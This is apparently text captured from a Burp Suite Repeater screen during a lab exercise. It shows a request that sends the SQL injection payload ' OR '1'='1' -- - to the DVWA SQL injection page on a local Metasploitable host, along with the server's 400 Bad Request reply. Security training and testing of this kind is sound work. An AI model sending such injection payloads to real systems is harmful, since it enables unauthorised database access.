 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 3 × 4 × 5 × +
Send Cancel < > Target: http://192.168.198.131 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=1'%20OR%20'1'%3D'1'%20--%20- HTTP/1.1
2 Content-Length: 455
3
4 Host: 192.168.198.131
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Referer: http://192.168.198.131/dvwa/vulnerabilities/sqli_blind/
11 Cookie: security=low; PHPSESSID=5173a4923545b9df533927808f4eb6bb
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Date: Wed, 17 Sep 2025 11:33:54 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 Content-Length: 323
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
400 Bad Request
</title>
11 </head>
<body>
12 <h1>
Bad Request
</h1>
13 <p>
Your browser sent a request that this server could not understand.<
br />
14 </p>
15 <hr>
16 <address>
Apache/2.2.8 (Ubuntu) DAV/2 Server at metasploitable.localdomain
Port 80
</address>
17 </body>
</html>
18
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 10
Request cookies 0
Request headers 1
Response headers 5
Inspector
Notes
Custom actions
Done 510 bytes | 0 millis
Event log (1) All issues Memory: 137.1MB Disabled